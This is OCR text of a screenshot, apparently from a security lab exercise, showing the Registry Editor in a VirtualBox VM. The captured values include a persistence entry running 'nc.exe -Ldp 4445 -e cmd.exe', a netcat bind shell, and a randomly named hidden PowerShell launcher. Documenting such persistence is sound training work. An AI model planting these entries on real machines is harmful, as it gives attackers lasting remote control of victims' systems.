 ALBA MOREJON GARCIA
WorkPC [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Editor del Registro
Archivo Edición Ver Favoritos Ayuda
Applets
Audio
Authentication
BitLocker
BITS
Component Based Servicing
Control Panel
Controls Folder
DateTime
Device Installer
Device Metadata
Diagnostics
Performance
Boot
Resolvers
Shell
Nombre Tipo Datos
(Predeterminado) REG_SZ (valor no establecido)
0iwVzB0T REG_EXPAND_SZ %COMSPEC% /b /c start /b /min powershell -
netcat REG_SZ C:\windows\system32\nc.exe -Ldp 4445 -e cm
VBoxTray REG_EXPAND_SZ %SystemRoot%\system32\VBoxTray.exe
Editar cadena
Nombre de valor:
netcat
Información del valor:
C:\windows\system32\nc.exe -Ldp 4445 -e cmd.exe
Aceptar Cancelar
A D
co